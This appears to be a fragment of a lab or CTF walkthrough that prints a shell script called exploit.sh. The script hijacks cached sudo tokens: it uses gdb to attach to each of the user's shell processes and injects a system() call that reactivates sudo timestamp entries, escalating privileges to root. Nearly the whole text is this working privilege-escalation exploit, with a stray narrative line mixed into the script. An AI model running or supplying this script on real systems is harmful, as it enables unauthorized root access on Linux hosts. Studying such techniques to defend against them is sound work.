 juggernaut@Juggernaut-Ubuntu:/tmp$ cat exploit.sh
#!/bin/sh
# create an invalid sudo entry for the current shell
echo | sudo -S >/dev/null 2>&1
echo "Current process : $$"
cp activate_sudo_token /tmp/
chmod +x activate_sudo_token
We already did this..
# timestamp_dir=$(sudo --version | grep "timestamp dir" | grep -o '/.*')
# inject all shell belonging to the current user, our shell one :p
for pid in $(pgrep '^(ash|ksh|csh|dash|bash|zsh|tcsh|sh)$' -u "$(id -u)" | grep -v "^$$\$")
do
echo "Injecting process $pid → "$(cat "/proc/$pid/comm")
echo 'call system("echo | sudo -S /tmp/activate_sudo_token /var/lib/sudo/ts/* >/dev/null 2>&1")' \
| gdb -q -n -p "$pid" >/dev/null 2>&1
done